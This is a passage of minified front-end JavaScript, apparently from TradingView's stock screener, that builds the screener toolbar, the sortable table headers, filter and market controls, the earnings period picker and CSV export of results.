0,o(882675)),cr=o(182951),dr=o(891250),ur=[-1,10,60],hr=[-1,10],pr={bonds:{yields:p.t(null,{context:"Bonds"},o(393630)),prices:p.t(null,{context:"Bonds"},o(290229))},crypto_mkt:{USD:"USD",BTC:"BTC"}},_r=`<div class="tv-screener-table__search-query js-search-query ${Qe.description.disabled||!Qe.description.checked?"tv-screener-table__search-query--without-description":""}">\n\t\t<input\n\t\t\ttype="text"\n\t\t\tautocomplete="off"\n\t\t\tclass="tv-screener-table__search-input js-search-input"\n\t\t/>\n\t\t<span class="tv-search-bar__search-icon tv-screener-table__search-icon">${o(62555)}</span>\n\t\t<span class="tv-search-bar__input-reset tv-screener-table__input-reset i-hidden js-input-reset">${o(83170)}</span>\n\t</div>`;class mr{constructor(e,t){this._bridge=e,this._model=t,this._onWidget=e.onWidget,this._activeElem=null,this._changeSymbol=(0,Lt.default)(this._changeSymbol,500),this._lifecycle=new Ro,this.sortedFields=Object.keys(Qe).filter((e=>Boolean(vt(Qe[e])))),this._popups=new fo(t,this,e),this._dialog=new $o(t,this,e),this._disableStickyHeader=this._bridge.disableStickyHeader,this._periodPicker=e.period_picker,this._noDataString=e.no_data_string,this._isUnavailableWidgetMarket=e.isUnavailableWidgetMarket,this._periodPickerButtons=[{id:"yesterday",title:p.t(null,void 0,o(943320))},{id:"today",title:p.t(null,void 0,o(205935))},{id:"tomorrow",title:p.t(null,void 0,o(315404))},{id:"this_week",title:p.t(null,void 0,o(847228))},{id:"next_week",title:p.t(null,void 0,o(116468))}]
;const i="undefined"===this._model.settingKey?this._model.screener_type:this._model.settingKey;this._fields_order=this._model.settingsSaver.getJSON(i+".fields_order",[]),this._data=[],this._lastSetId=null,this.widthChange=new or,this._bridge.width&&this._bridge.width.subscribe((()=>{this.widthChange.fire()})),this._$groupSelect=null,this._preventHighlightChanges=!1,this._table=Nn(this),this._model.fieldSetChanged.subscribe(null,(e=>{const t={};e.forEach((e=>{t[e]=Qe[e]})),this._table.setFields(t)})),this._model.filterSetChanged.subscribe(null,(()=>{this.$filterSetsButton.toggleClass("tv-screener-toolbar__button--unsaved",this._model.isFilterSetChanged())})),this._table.fieldsOrderChange.subscribe(null,(()=>{this._model.fieldsOrder.setValue(this._table.fieldsOrder),this.$fieldSetsButton.toggleClass("tv-screener-toolbar__button--unsaved",this._model.isFieldSetChanged()),this._model.settingsSaver.setJSON(i+".fields_order",this._table.fieldsOrder,{forceFlush:!0})}));let n=0,r=!1;this._model.loadingStart.subscribe(null,(e=>{e?(r=!0,this._bridge.standalone&&(n=er(document).scrollTop()),this._showSpinner(this.$bottomLoadingScreen)):(n=0,this._model.isFastRefresh||this._showSpinner())})),this._model.loadingStart.subscribe(null,(()=>this.resetRefreshCounter(!0))),this._model.loadingComplete.subscribe(null,(()=>{r&&this._bridge.standalone&&0!==n&&er(document).scrollTop()!==n?(r=!1,er(document).scrollTop(n),n=0):this._bridge.standalone&&this._isScrollBottom()&&er(document).scrollTop(er(document).scrollTop()/2),this._hideSpinner(),this.resetRefreshCounter()})),this._model.eodRestriction.subscribe((()=>this.updateIntervalButton()),{callWithLast:!0}),window.loginStateChange&&window.loginStateChange.subscribe(null,(()=>{if(this.resetRefreshCounter(),"forex"===this._model.screener_type){const e=this._model.selectedGroups;Qe.sector.value=Array.isArray(e)&&e[0]===p.t(null,void 0,o(882675))?null:e,this._$groupSelectButton&&(this._$groupSelectButton.empty(),this.updateGroupsButton(this._$groupSelectButton,e))}})),this._bridge.standalone&&er(window).on("scroll",(()=>{er(".js-dropdown-toggle.i-opened").trigger("resetPosition")}));const s=(0,Lt.default)((()=>{this._tempBusy=!1}),250),a=()=>{this._tempBusy||(this._tempBusy=!0),s()};this._bridge.standalone&&er(window).on("scroll",a),er(window).on("resize",a),this.widthChange.subscribe(this,a),this._bridge.standalone||this._model.loadingComplete.subscribe(null,(()=>{this.isEndReached()?(this.$content.addClass("tv-screener__content-pane--fully-loaded"),this._table.$element.css("margin-bottom",-this._contentPadding)):(this.$content.removeClass("tv-screener__content-pane--fully-loaded"),this._table.$element.css("margin-bottom",""))})),TradingView.onChartPage&&Oo.subscribe("screener.selected_type_on_chart",(e=>{this._model.changeScreenerType(e).then((()=>{this._lastSetId=null,this._popups.setMarketsList((0,v.getMarketsByScreenerType)(this._model.screener_type)),"forex"===this._model.screener_type?this._$groupSelect.removeClass("i-hidden"):this._$groupSelect.addClass("i-hidden"),
this.updateIntervalButton(this._$selectIntervalButton,this._model.selectedIntervalId),this._popups.updateRefreshIntervalsPopupContent()})).then((()=>this.updateMarketButton())).catch((e=>{e&&ir.logError(e)}))}))}getSelectedSymbols(){return this._selectableList?this._selectableList.getSelectedKeys():[]}getFocusedSymbol(){if(this._selectableList)return this._selectableList.getFocusedKey()}registerHooksHandlers(e){this._lifecycle.registerHandlers(e)}_isScrollBottom(){return er(window).scrollTop()+er(window).height()===er(document).height()}_initSelectableList(){this._selectableList=(0,Rt.createSelectableList)({list:this.$content.get(0),listItemClass:"tv-screener-table__result-row",selectedListItemClass:"tv-screener-table__result-row--selected",focusedListItemClass:"tv-screener-table__result-row--focused",onNavigate:this._onSymbolsNavigate.bind(this),onConfirm:this._onSymbolConfirm.bind(this),getNodeKey:e=>e.dataset.symbol})}_getThContent(e,t){t||(t=Qe[e]);const i=ki(e,t)?er(`<div class="tv-screener-table__head-wrap js-head-wrap apply-common-tooltip common-tooltip-fixed" title="${t.title}" data-field="${e}">`):er(`<div class="tv-screener-table__head-wrap js-head-wrap" data-field="${e}">`);t.disableHeaderControl&&i.addClass("tv-screener-table__head-wrap--disable-interaction");const n=er('<div class="tv-screener-table__head-left js-head-left"></div>').appendTo(i),r=er('<div class="tv-screener-table__head-left--text"></div>').appendTo(n),s=er(`<div class="js-head-title">${t.shortTitle||t.title}</div>`).appendTo(r);e===this._model.searchField&&n.addClass(!Qe.description.disabled&&Qe.description.checked?"tv-screener-table__head-left--name-col":this._onWidget?"tv-screener-table__head-left--widget-name-col-without-description":"tv-screener-table__head-left--name-col-without-description");const a=er(`<span class="tv-screener-table__sort js-table-sort ${this._model._sortField.value()===e?`tv-screener-table__sort--${this._model._sortDirection.value()}`:""}">${"asc"===this._model._sortDirection.value()?cr:dr}</span>`);if(e===this._model.searchField){let e;e=this._totalCount?this._bridge.hide_load_more&&this._bridge.page_size&&this._totalCount>=this._bridge.page_size?p.t(null,{plural:"{number} matches",count:this._bridge.page_size},o(646182)).format({number:this._bridge.page_size}):p.t(null,{plural:"{number} matches",count:this._totalCount},o(646182)).format({number:this._totalCount}):p.t(null,void 0,o(681982)),er(`<div class="js-field-total tv-screener-table__field-value--total">${e}</div>`).appendTo(n),this._onWidget||er(_r).appendTo(n)}let l=!1;if(t.control&&!this._bridge.hide_controls){const t=er(`<i data-field="${e}" class="js-filter-button tv-screener-table__filter-button">${o(630001)}</i>`);t.appendTo(i);if(this.fieldValueString(e)){t.addClass("tv-screener-table__filter-button--active");const o=er(`<span class="js-field-value tv-screener-table__field-value apply-overflow-tooltip${"name"===e?" tv-screener-table__field-value--name":""}">${this.fieldValueString(e)}</span>`);n.append(o),l=!0}}return a.appendTo(i),
s.addClass(l?"tv-screener-table__head-left--title-two-lines":"tv-screener-table__head-left--title-three-lines"),i}_updateTableSortField(){const e=this._model._sortField.value(),t=this._model._sortDirection.value();this._table.updateSortField(e,t)}setFieldActive(e,t,o){this._dialog.$filtersPopup&&(o||(o=this._dialog.$filtersPopup.find(`.js-filter-field-${e.replace(/\W/g,"")}`)),o&&o.size()&&o.toggleClass("tv-screener-dialog__filter-field--active",t))}_resetSearchCount(){const e=this._getThContent(this._model.searchField).find(".js-field-total").text();this._table.setSearchText(e)}_resetField(e){this.setFieldActive(e,this._model.fieldActive(e));const t=this._getThContent(e);if("name"===e&&this._lifecycle.beforeAppendSymbolsHeader(t.get(0)),this._table.setThContent(e,t),!this._dialog.$filtersPopup&&this.$inplaceEditor&&e===this._inplaceEditorField){const t=!this._isFilterValueEmpty(e),o=this.$inplaceEditor.find(".js-reset"),i=this.$inplaceEditor.find(".js-wrap");t?(o.removeClass("i-hidden"),i.removeClass("tv-screener-inplace-editor__filter-without-reset"),this.$inplaceEditor.removeClass("tv-screener-inplace-editor__without-reset")):(o.addClass("i-hidden"),i.addClass("tv-screener-inplace-editor__filter-without-reset"),this.$inplaceEditor.addClass("tv-screener-inplace-editor__without-reset"))}}_setupStickyHeader(){if(this._disableStickyHeader)return;const e=this._table.$stickyHeader;e.insertBefore(this.$content);const t=er('<span class="tv-screener-sticky-header-wrapper__right-substrate"></span>').prependTo(this.$content);let n=Math.round(this.$toolbar.outerHeight());if(new ResizeObserver((()=>this.onResizeToolbar())).observe(this.$toolbar[0]),(0,Ti.isMarketPage)(this._bridge))Di(this);else if(this._bridge.standalone){const o=148;let i;this.$toolbar.toggleClass("tv-screener-toolbar--standalone_sticky",!0).css({top:o}),this._bridge.$body.css({"padding-top":n}),e.css({top:n});const r=(i,r)=>{r||(r=er(document).scrollTop()),this._bridge.$body.css({"padding-top":n}),this.$toolbar.css({top:i?0:o-r}),e.css({top:n}),t.css({top:i?n:0})},s=e=>er(document).scrollTop()-(this.$content.offset().top-e)>0;er(document).on("scroll",(()=>{n=Math.round(this.$toolbar.outerHeight());const o=er(document).scrollTop(),a=er(document).scrollLeft();let l;this._onWidget||(l=s(n),r(l,o),this._$mainContainer.css("top",-o)),e.toggleClass("tv-screener-sticky-header-wrapper--standalone_sticky",l);const c=(0,oo.isRtl)()?document.body.clientWidth-this.$content[0].getBoundingClientRect().right:-a;e.css({[(0,oo.isRtl)()?"right":"left"]:l?c:"auto"}),t.toggleClass("tv-screener-sticky-header-wrapper__right-substrate--standalone_sticky",l),i!==l&&this.updateToolbarButtons(),i=l,this.$bottomLoadingScreen.css({left:a})})),er(window).on("resize",(()=>{this.fixStandaloneWidth(),n=Math.round(this.$toolbar.outerHeight());const e=s(n);r(e),this.onResizeToolbar()})),this.fixStandaloneWidth(),this._table.afterFixCols.subscribe(null,(()=>{this.fixStandaloneHorizontalScroll()}))}else{this._bridge.$body.css({overflow:"hidden"});let o=!1,n=!1;this.onResizeToolbar()
;const r=()=>{const o=Math.round(e.outerHeight());t.css({top:-o}),this.$content.css({top:o}),this._table.$element.css({top:-o,position:"relative"})};(TradingView.onChartPage||this._onWidget)&&r(),this.$content.on("scroll",(()=>{(0,i.hide)(),Bo.PopupColorSelector.hide(),(0,oo.isRtl)()?e.css("right",-(this.$content[0].scrollWidth-this.$content[0].clientWidth-(0,oo.getLTRScrollLeft)(this.$content[0]))):e.css("left",-this.$content.scrollLeft()),this._onWidget&&this._bridge.hide_controls&&e.css({top:0})})),TradingView.onChartPage&&er(document).on("scroll",(()=>{window.innerWidth<=It.breakpoints.tablet&&(o=this.$content.get(0).getBoundingClientRect().top<0),e.toggleClass("tv-screener-sticky-header-wrapper--standalone_sticky",o),n!==o&&e.css({left:o?-this.$content.scrollLeft():0}),n=o}))}this._bridge.hide_controls||(this.$headerFieldsButton=er(`<div class="tv-screener-sticky-header-wrapper__fields-button apply-common-tooltip common-tooltip-vertical common-tooltip-otl" title="${p.t(null,void 0,o(156194))}">\n\t\t\t\t${o(407499)}\n\t\t\t</div>`).appendTo(e),this.$headerFieldsButton.attr({"data-name":"header_fields-button"}),this._popups.setFieldsPopup(this.$headerFieldsButton,"tv-screener-sticky-header-wrapper__fields-button-wrap","tv-dropdown__body--position_right")),this._model.loadingComplete.subscribe(null,(()=>{t.show()}),!0)}_showSpinner(e=this.$loadingScreen){e.removeClass("js-hidden"),clearTimeout(this._spinnerTimeoutId),this._spinner||(this._spinnerTimeoutId=setTimeout((()=>{this._spinner=(new Po.Spinner).spin(e.get(0))}),100))}_hideSpinner(){this.$loadingScreen.addClass("js-hidden"),this.$bottomLoadingScreen.addClass("js-hidden"),clearTimeout(this._spinnerTimeoutId),this._spinner&&(this._spinner.stop(),delete this._spinner)}_getResizerBridgeWidth(){return window.widgetbar?(0,wi.getWidgetBarPadding)(window.widgetbar.resizerBridge.width.value()):0}fixStandaloneWidth(){if(this._bridge.standalone){this._bridge.$body.css({"padding-right":"","padding-left":""});const e=this._getResizerBridgeWidth(),t=(0,oo.isRtl)()?"padding-left":"padding-right";this.$toolbar.width(er(window).width()-e),this._$mainHeader.css({[t]:e}),this.updateToolbarButtons(),this._table&&this._table._$emptyMessage&&!(0,Ti.isMarketPage)(this._model._bridge)&&this._table._$emptyMessage.css({width:`calc(100% - ${e}px`}),this.widthChange.fire()}}fixStandaloneHorizontalScroll(){if(this._bridge.standalone){const e=this._getResizerBridgeWidth(),t=this._table.$element.width()+((0,oo.isRtl)()?0:e),o=er(window).width()<t,i=(0,oo.isRtl)()?"padding-left":"padding-right";this._bridge.$body.css({[i]:o?t:""}),this.$toolbar.width(er(window).width()-e),this.updateToolbarButtons()}}prepareLayout(){this._bridge.$body.addClass("tv-screener"+(this._bridge.standalone?" tv-screener--standalone":"")),this.$loadingScreen=er(`<div class="tv-screener__loading-screen${this._bridge.standalone&&!this._bridge.table_loading_screen?" tv-screener__loading-screen--standalone":""}">`).appendTo(this._bridge.$body),
this.$toolbar=er(`<div class="tv-screener-toolbar${this._bridge.standalone?" tv-screener-toolbar--standalone":""} ${this._disableStickyHeader?"tv-screener-toolbar--markets":""}">`).appendTo(this._bridge.$body),this.$toolbar.on("contextmenu",(function(e){e.preventDefault()})),er(".tv-screener__content-pane").remove(),this.$content=er('<div class="tv-screener__content-pane" tabindex="100">').data({localScroll:!this._bridge.standalone}).appendTo(this._bridge.$body),this.$content.on("contextmenu",(function(e){e.target.classList.contains("tv-screener__content-pane")&&e.preventDefault()})),this.$bottomLoadingScreen=er('<div class="tv-screener__bottom-loading-screen">').appendTo(this._bridge.$body),this._$mainContainer=er(".tv-screener__standalone-main-container"),this._$mainHeader=this._$mainContainer.find(".tv-header"),this._onWidget||(this.$refreshButton=er(`<div class="tv-screener-toolbar__button tv-screener-toolbar__button--with-options tv-screener-toolbar__button--refresh apply-common-tooltip common-tooltip-fixed" title="${p.t(null,void 0,o(110430))}"></div>`).attr({"data-name":"screener-refresh","data-role":"button"}).append(er(o(820713)).attr({class:"tv-screener-toolbar__button-icon tv-screener-toolbar__button-icon--standalone-refresh",width:"18",height:"18"})).appendTo(this.$toolbar),this.$refreshCounter=er('<span class="tv-screener-toolbar__refresh-counter">').text("00:00").appendTo(this.$refreshButton),this.$refreshIntervalButton=er(`<div class="tv-screener-toolbar__button tv-screener-toolbar__button--options tv-screener-toolbar__button--space_right apply-common-tooltip common-tooltip-fixed" title="${p.t(null,void 0,o(754010))}"></div>`).attr({"data-name":"screener-refresh-interval","data-role":"button"}).append(er(o(407499)).attr({width:3,height:13,class:"tv-screener-toolbar__button-icon",style:"top: -1px"})).appendTo(this.$toolbar));const e=this._model.currentFieldSetId(),t=this._model.getFieldSetById(e);this.$fieldSetsButton=er(`<div class="tv-screener-toolbar__button tv-screener-toolbar__button--animated\n\t\t\ttv-screener-toolbar__button--with-options tv-screener-toolbar__button--arrow-down\n\t\t\ttv-screener-toolbar__button--with-state apply-common-tooltip common-tooltip-fixed js-field-sets" title=" ${p.t(null,void 0,o(559798))}">\n\t\t\t\t${t?t.title:""}\n\t\t\t</div>`).attr({"data-name":"screener-field-sets","data-role":"button","data-field-set":e}).appendTo(this.$toolbar),this.$fieldsButton=er(`<div class="tv-screener-toolbar__button tv-screener-toolbar__button--options\n\t\t\ttv-screener-toolbar__button--square apply-common-tooltip common-tooltip-fixed\n\t\t\ttv-screener-toolbar__button--space_right" title=" ${p.t(null,void 0,o(156194))}">`).attr({"data-name":"screener-fields","data-role":"button"}).append(er(o(944499)).attr({class:"tv-screener-toolbar__button-icon"})).appendTo(this.$toolbar),this.$favoritesBar=er('<div class="tv-screener-toolbar__favorites">').appendTo(this.$toolbar),this.$periodPicker=er('<div class="tv-screener-toolbar__period-picker">').appendTo(this.$toolbar)
;const i=pr[this._model.screener_type];i&&(this._createSwitch(i),this.$toolbar.addClass("tv-screener-toolbar--one-line"));const n=this._model.currentFilterSetId(),r=this._model.getFilterSetById(n);this.$filterSetsButton=er(`<div class="tv-screener-toolbar__button tv-screener-toolbar__button--with-options\n\t\t\ttv-screener-toolbar__button--arrow-down tv-screener-toolbar__button--with-state\n\t\t\tapply-common-tooltip common-tooltip-fixed js-filter-sets" title="${p.t(null,void 0,o(196428))}">`).attr({"data-name":"screener-filter-sets","data-role":"button","data-filter-set":n}).appendTo(this.$toolbar),this.$filterSetsButtonTitle=er(`<span>${r?r.title:""}</span>`).appendTo(this.$filterSetsButton),this.$filtersButton=er(`<div class="tv-screener-toolbar__button tv-screener-toolbar__button--options tv-screener-toolbar__button--filters apply-common-tooltip i-disabled common-tooltip-fixed" title="${p.t(null,void 0,o(54494))}">${p.t(null,void 0,o(846994))}</div>`).attr({"data-name":"screener-filter","data-role":"button"}).append(er(o(630001)).attr({class:"tv-screener-toolbar__button-icon tv-screener-toolbar__button-icon--filters"})).appendTo(this.$toolbar),this._model.loadingComplete.subscribe(null,(()=>{this.$filtersButton.removeClass("i-disabled")}),!0);const s=er('<div class="tv-screener-toolbar__filter-count-wrap">').on("click",(()=>{this.showActiveFilters(),(0,io.sendSnowPlowData)(new So("filter_counter_button",this._getFiltersCounterValue()))})).appendTo(this.$toolbar);if(this.$filterCount=er(`<span class="tv-screener-toolbar__filter-count js-hidden apply-common-tooltip common-tooltip-vertical common-tooltip-otl" title="${p.t(null,void 0,o(200803))}">`).attr({"data-name":"screener-filter-count","data-role":"button"}).appendTo(s),this._table.$element.appendTo(this.$content),this.initHandlers(),this._bridge.selection_disabled||this._initSelectableList(),this._onWidget&&this._bridge.hide_controls&&(this._contentPadding=this.$content.innerHeight()-this.$content.height(),this.$content.css("height",`calc(100% - ${this._contentPadding}px)`),this.$toolbar.hide()),this._bridge.hide_controls)[this.$refreshButton,this.$refreshIntervalButton,this.$fieldSetsButton,this.$fieldsButton,this.$filterSetsButton,this.$filtersButton,this.$filterCount].forEach((e=>{e&&e.hide()})),this._onWidget&&(this._bridge.$body.addClass("tv-screener--hidden-toolbar"),this.$loadingScreen.addClass("tv-screener__loading-screen--hidden-toolbar"));else{this._onWidget||(this._$selectIntervalButton=this.addIntervalSelect({$before:this.$filterSetsButton}).attr({"data-name":"screener-time-interval","data-role":"button"}),this._$downloadButton=er(`<div class="tv-screener-toolbar__button tv-screener-toolbar__button--space_right tv-screener-toolbar__button--export apply-common-tooltip common-tooltip-fixed i-disabled" title="${p.t(null,void 0,o(301093))}"></div>`).attr({"data-name":"screener-export-data","data-role":"button"}).append(er(o(764162)).attr({class:"tv-screener-toolbar__button-icon tv-screener-toolbar__button-icon--export"})),
this._$downloadButton.insertBefore(this._$selectIntervalButton),this._$downloadButton.on("click",(e=>{(0,Bt.runOrGoPro)((()=>{this._$downloadButton.toggleClass("i-loading",!0),this._model.getDownloadData().then((e=>{const[t,...o]=this._table.columnsOrder,i=[t,"description",...o];try{const t=function(e,t,o,i){const n=new Map,r=[];for(const e of t)r.push(Qe[e].title),n.set(e,ui(o,e));const s=[r];for(const t of e){const e=[];for(const[r,s]of Array.from(n.entries())){const n=Qe[r],a=t.d[s];if(null===a)e.push("");else if(li.includes(r))e.push((0,X.triesTranslateScreenerData)(a));else if("earnings_release_date"===r||"earnings_release_next_date"===r){const t=pt(n,i,!1);e.push(t.format(a))}else if(n.signalComputation)di.includes(r)?e.push(n.signalComputation(a).title):e.push(a.toString());else{const i=n.additionalColumns?n.additionalColumns.map((e=>t.d[ui(o,e)])):[];if(n.mutateDisplayValue&&!ci.includes(r))e.push(n.mutateDisplayValue(a,...i,r));else if("candlestick"===r&&n.additionalColumns){const{additionalColumns:t}=n,o=pi(i);if(0===o.length)e.push("");else{const i=o.map((e=>t[e])).map(_i).filter(Boolean).map((e=>e.name)).join(", ");e.push(i)}}else e.push(a.toString())}}s.push(e)}return s}(e.data,i,this._model.getRequestColumns(),this._model.screener_type),o=t.map(hi).join("\r\n"),n=gi.dateFormatFunctions["yyyy-MM-dd"](new Date,!0),r=`${this._model.markets.join("_")}_${n}.csv`;(0,Io.saveTextFile)(r,o,"text/csv")}catch(e){ir.logError(e.toString())}this._$downloadButton.toggleClass("i-loading",!1),this._model.trackEvent("Export screener data")}))}),to.ProductFeaturesEnum.SCREENER_EXPORT_DATA,{feature:"screenerExportData"}),(0,io.sendSnowPlowData)(new yi)})),this._model.loadingComplete.subscribe(null,(()=>{this._$downloadButton.removeClass("i-disabled")}),!0));const e=this.addMarketSelect({$before:this.$filterSetsButton}),t=er('<div class="tv-screener-toolbar__market-count-wrap">').on("click",(()=>{this._showMarketsDialog()}));this.$marketCount=er(`<span class="tv-screener-toolbar__filter-count tv-screener-toolbar__filter-count--market-count js-hidden apply-common-tooltip common-tooltip-vertical common-tooltip-otl" title="${p.t(null,void 0,o(482673))}">`).attr({"data-name":"screener-market-count","data-role":"button"}).appendTo(t),er(e).after(t),this._$groupSelectButton=this.addGroupSelect({$before:this.$filterSetsButton}),this._popups.setFieldsPopup(this.$fieldsButton,"tv-screener-toolbar__button-wrap"),this._popups.setFieldSetsPopup(this.$fieldSetsButton),this._popups.setFilterSetsPopup(this.$filterSetsButton),this._onWidget||this._popups.setRefreshIntervalsPopup(this.$refreshIntervalButton)}var a;(a=this._model.timezone)&&a!==G&&(G=a),this._periodPicker?(lt(),this._selectedPeriodId="today",this._setNewEarningsPeriod(this._selectedPeriodId),this.updatePeriodPicker(),this.$favoritesBar.hide(),Qe.earnings_release_next_date.onFilterChange=e=>{const t=this._periodPickerButtons.find((t=>t.title===e));this.changeEarningsPeriod(t?t.id:"",!0)}):this.$periodPicker.hide(),this._showSpinner(),this.updateToolbarButtons(),
this.onResizeToolbar()}onResizeToolbar(){if(this._disableStickyHeader)return;if(this._table.$stickyHeader.position().top<0)return;const e=Math.round(this.$toolbar.outerHeight());(0,Ti.isExternalWidget)(this._bridge)&&this._bridge.hide_controls?this._table.$stickyHeader.css({top:0}):this._table.$stickyHeader.css({top:e})}showMaintenance(){this._bridge.$body.html(`<div class="tv-screener__maintenance">${p.t(null,void 0,o(673937))}</div>`)}initHandlers(){this.$toolbar.on("hover",this.adjustToolbarWidth.bind(this)),this.$fieldSetsButton.on("transitionend",this.updateToolbarButtons.bind(this));const e=e=>{const t=e.data("field");if(!1===Qe[t].sortableColumn)return;const o=this._model._sortField.value(),i=this._model._sortDirection.value();Qe[t].disableHeaderControl||(o===t&&this._model._sortDirection.setValue("asc"===i?"desc":"asc"),this._model._sortField.setValue(t),this._model.update())};if(Nt.mobiletouch){(new Vo).load().then((t=>{const o=new t(er(".tv-screener")[0],{touchAction:"auto"});o.get("press").set({time:500}),o.on("press",(e=>{const t=er(e.target).closest(".js-head-wrap");if(t.length){Un({view:this,fieldKey:er(t).data("field"),e:e.srcEvent})}e.preventDefault()})),o.on("tap",(t=>{if(er(t.target).closest(".js-search-input").length)return;const o=er(t.target).closest(".js-head-wrap");o.length&&e(o)}))}))}else er(".tv-screener").on("click",".js-head-wrap",(t=>{const o=er(t.currentTarget);e(o),t.stopPropagation()})).on("contextmenu",".js-head-wrap",(e=>{Un({view:this,fieldKey:er(e.currentTarget).data("field"),e}),e.preventDefault()})),er(".tv-screener").on("click",".js-filter-button",(e=>{const t=er(e.currentTarget).closest("th"),o=t.data("field");this.showInplaceEditor(o,t),e.stopPropagation()}));er(".tv-screener").on("click",".js-search-input",(e=>{e.stopPropagation()})),er(".tv-screener").on("click",".js-input-reset",(e=>{er(e.currentTarget).addClass("i-hidden"),er(".tv-screener").find(".js-search-input").val(""),Qe[this._model.searchField].searchValue="",this._model.update(),e.stopPropagation()})),er(".tv-screener").on("click",".js-filter-button",(e=>{const t=er(e.currentTarget).closest("th"),o=t.data("field");this.showInplaceEditor(o,t),e.stopPropagation()})),this._bridge.table_context_menu_disabled||this._initTableContextMenu(),this.$content.on("scrolltoend",(e=>{this._model.loading||this._model.update(null,!0)})),this.$refreshButton&&this.$refreshButton.click((e=>{(0,vi.runOrSignIn)((()=>{this._model.loading||this.refresh(),(0,io.sendSnowPlowData)(new _o)}),{source:"Screener refresh button"})})),this.$filtersButton.click((()=>{this._dialog.showFiltersDialog(),(0,io.sendSnowPlowData)(new So("filter_button",this._getFiltersCounterValue()))})),tr.proSymbol.subscribe((e=>{const t=this.$content.find(`[data-symbol="${e}"]`).get(0);this._setActiveElem(t),this._selectableList&&(t?this._selectableList.focusItem(t):this._selectableList.clear())})),this.$fieldSetsButton.on("click",(()=>{this._lastSetId=null})),this.$toolbar.on("click",".js-favorite-item",(e=>{const t=er(e.currentTarget).attr("data-set")
;this._lastSetId!==t&&(this._model.preventPrevScanRequest(),this.updateSetId(t,!1,this._bridge.hide_controls)),(0,io.sendSnowPlowData)(new ro("columnset_favorites_picker",t))})),this.$toolbar.on("click",".js-period-picker-item",(e=>{const t=er(e.currentTarget).attr("data-period");this.changeEarningsPeriod(t)})),er(window).resize((e=>this.updateToolbarButtons())),this._bridge.width&&this._bridge.width.subscribe((()=>this.updateToolbarButtons())),this._bridge.visible&&this._bridge.visible.subscribe((e=>{e&&(this.updateToolbarButtons(),this.adjustToolbarWidth())})),this.updateFavoritesToolbar()}_initTableContextMenu(){this.$content.on("contextmenu",".tv-screener-table__result-row",(e=>{const t=er(e.currentTarget).data("symbol");this._selectableList&&this._selectableList.focusItem(e.currentTarget),function(e){const t=(0,Ii.ticker)(e.symbol);Oi({...e,shortName:t},qi,Pi.Table)}({view:this,symbol:t,e}),e.preventDefault()}))}_onSymbolsNavigate(e){const t=e.cursor;if(t){if(TradingView.onChartPage&&this._setActiveElem(t),["sector","industry"].includes(this._model.screener_type))return;const e=t.dataset.symbol;this._changeSymbol(e)}}_changeSymbol(e){const t=tr.preventFeedBySymbol;tr.setPreventFeedBySymbol(!0),tr.setSymbolAndLogInitiator(e,"screener"),tr.setPreventFeedBySymbol(t),this._model.trackEvent("Change symbol from table")}_setActiveElem(e){this._activeElem&&this._activeElem.classList.remove("tv-screener-table__result-row--active"),e?(e.classList.add("tv-screener-table__result-row--active"),this._activeElem=e):this._activeElem=null}_onSymbolConfirm(e){e.items.forEach((t=>{const o=t.dataset.symbol;o&&this._lifecycle.afterSymbolConfirm(o,e.action)}))}changeEarningsPeriod(e,t=!1){if(this._selectedPeriodId===e)return;this._selectedPeriodId=e,this.updatePeriodPicker(),this._model.applyFieldSetContent(m);"tomorrow"===e||"next_week"===e?(Qe.earnings_per_share_fq.mutateDisplayValue=()=>ct,Qe.eps_surprise_fq.mutateDisplayValue=()=>ct,Qe.eps_surprise_percent_fq.mutateDisplayValue=()=>ct,Qe.revenue_fq.mutateDisplayValue=()=>ct):ht(),t||this._setNewEarningsPeriod(e,(()=>{this._resetField("earnings_release_next_date"),this._model.preventPrevScanRequest(),this._model.update()}))}_setNewEarningsPeriod(e,t=()=>{}){const o=Qe.earnings_release_next_date.sourceRange.find((t=>t.key===e));o&&(Qe.earnings_release_next_date.value=o.name,t())}get totalCount(){return this._totalCount}get itemsCount(){return this._itemsCount}set itemsCount(e){this._itemsCount=+e}set lastSetId(e){this._lastSetId=e}get popups(){return this._popups}isEndReached(){return 0===this._data.length||"number"==typeof this._totalCount&&this._data.length>=this._totalCount}display(e,t,o){if(this._hideSpinner(),this._setFiltersCount(),this._setMarketsCount(),this.$filterSetsButton.toggleClass("tv-screener-toolbar__button--unsaved",this._model.isFilterSetChanged()),!e||e.error||!e.data&&!e.symbols)"abort"!==o&&(this.resetItems(),this._table.setColumnsMap(t),this._table.update([]),this._resetField("name"),
"error"===o?ir.logError(e.responseText||o):e&&e.error&&ir.logError(e.error));else{let o=e.data||e.symbols;for(let e=0;e<o.length;++e)o[e].f&&(o[e].d=o[e].f);if(void 0===this._totalCount)this._bridge.table_style||this.fixStandaloneWidth(),this._table.setColumnsMap(t),this._table.update(o),this._data=o;else{const e=this._getInvalidatedFrom(o);0===e?(this._data=o,this._table.setColumnsMap(t),this._table.update(o)):(e>0?(o=o.slice(e),this._data=this._data.slice(0,e),this._table.clearData(e)):o=o.slice(this._data.length),this._data=this._data.concat(o),this._table.setColumnsMap(t),this._table.append(o))}setTimeout((()=>this.highlightChanges()),0),this._totalCount=e.totalCount,this._resetSearchCount(),this._model._initialSortField&&(this._model._sortField.setValue(this._model._initialSortField,!0),this._model._sortDirection.setValue(this._model._initialSortDirection,!0),delete this._model._initialSortField,delete this._model._initialSortDirection)}}_getInvalidatedFrom(e){for(let t=0;t<this._data.length;++t){if(!e[t]||this._data[t].s!==e[t].s||!e[t].d)return t;for(let o=0;o<this._data[t].d.length;++o)if(this._data[t].d[o]!==e[t].d[o])return t}return-1}get table(){return this._table}resetItems(){delete this._totalCount,this._data=[]}_getFiltersCounterValue(){const e=this._model.currentFilterState();return e.filters&&Object.keys(e.filters).length||0}_setFiltersCount(){const e=this._getFiltersCounterValue();this.$filterCount.text(`${e}`).toggleClass("js-hidden",!e)}_setMarketsCount(){const e=this._model.markets.length;this.$marketCount&&this.$marketCount.text(`${e}`).toggleClass("js-hidden",1===e||this._model.isEntireWorld)}_concatFieldValues(e,t){var o=[];return e.forEach((e=>{o.push(this._getFieldValueFromRangeTitles(e,t))})),o.join(", ")}_getFieldValueFromRangeTitles(e,t,o=!1){return Qe[t].rangeTitles&&Qe[t].rangeTitles[e]?Qe[t].rangeTitles[e][o?1:0]:"string"!=typeof e?"":e}fieldValueString(e){const t=Qe[e].value;if(Be(t)||!1===t)return"";if("select"===Qe[e].control){const i=p.t(null,{plural:"{number} items",count:t.length,context:"combobox_input"},o(432121)).format({number:t.length});return Array.isArray(t)?`<span title="${this._concatFieldValues(t,e)}" 